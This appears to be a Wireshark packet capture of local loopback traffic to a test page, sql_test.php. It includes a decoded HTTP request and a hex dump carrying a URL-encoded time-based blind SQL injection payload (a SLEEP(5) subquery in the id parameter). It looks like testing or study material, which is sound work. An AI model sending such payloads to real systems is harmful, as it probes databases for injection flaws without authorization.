 30… 6.356951706 127.0.0.1 127.0.0.1 HTTP 554 GET /sql_test.php?op=6&id=11110000001%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29msbv%29%20AND%20%27lJma%27%3D%27lJma&scor…
3083 6.356956165 127.0.0.1 127.0.0.1 TCP 66 80 → 40134 [ACK] Seq=1 Ack=489 Win=45056 Len=0 TSval=3634540969 TSecr=3634540969
3084 6.358706413 127.0.0.1 127.0.0.1 TCP 66 40130 → 80 [FIN, ACK] Seq=466 Ack=240 Win=45056 Len=0 TSval=3634540971 TSecr=3634540962
3085 6.358714948 127.0.0.1 127.0.0.1 TCP 66 80 → 40130 [ACK] Seq=240 Ack=467 Win=45056 Len=0 TSval=3634540971 TSecr=3634540971
Transmission Control Protocol, Src Port: 40134, Dst Port: 80, Seq: 1, Ack: 1, Len: 488
Hypertext Transfer Protocol
GET /sql_test.php?op=6&id=11110000001%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29msbv%29%20AND%20%27lJma%27%3D%27lJma&score=66 HTTP/1.1\r\n
Accept-Language: en-us,en;q=0.5\r\n
Accept-Encoding: gzip,deflate\r\n
Host: 127.0.0.1\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00 ········ ······E·
0010 02 1c 1a 8e 40 00 40 06 20 4c 7f 00 00 01 7f 00 ····@·@· L······
0020 00 01 9c c6 00 50 f1 b9 86 c8 b4 c6 c2 1c 80 18 ·····P·· ········
0030 00 2b 00 11 00 00 01 01 08 0a d8 a2 b1 a9 d8 a2 ·+······ ········
0040 b1 a9 47 45 54 20 2f 73 71 6c 5f 74 65 73 74 2e ··GET /s ql_test.
0050 70 68 70 3f 6f 70 3d 36 26 69 64 3d 31 31 31 31 php?op=6 &id=1111
0060 30 30 30 30 30 30 31 25 32 37 25 32 30 41 4e 44 0000001% 27%20AND
0070 25 32 30 25 32 38 53 45 4c 45 43 54 25 32 30 25 %20%28SE LECT%20%
0080 32 41 25 32 30 46 52 4f 4d 25 32 30 25 32 38 53 2A%20FRO M%20%28S
0090 45 4c 45 43 54 25 32 38 53 4c 45 45 50 25 32 38 ELECT%28 SLEEP%28
00a0 35 25 32 39 25 32 39 25 32 39 6d 73 62 76 25 32 5%29%29% 29msbv%2
00b0 39 25 32 30 41 4e 44 25 32 30 25 32 37 6c 4a 6d 9%20AND% 20%27lJm
00c0 61 25 32 37 25 33 44 25 32 37 6c 4a 6d 61 26 73 a%27%3D% 27lJma&s
00d0 63 6f 72 65 3d 36 36 20 48 54 54 50 2f 31 2e 31 core=66 HTTP/1.1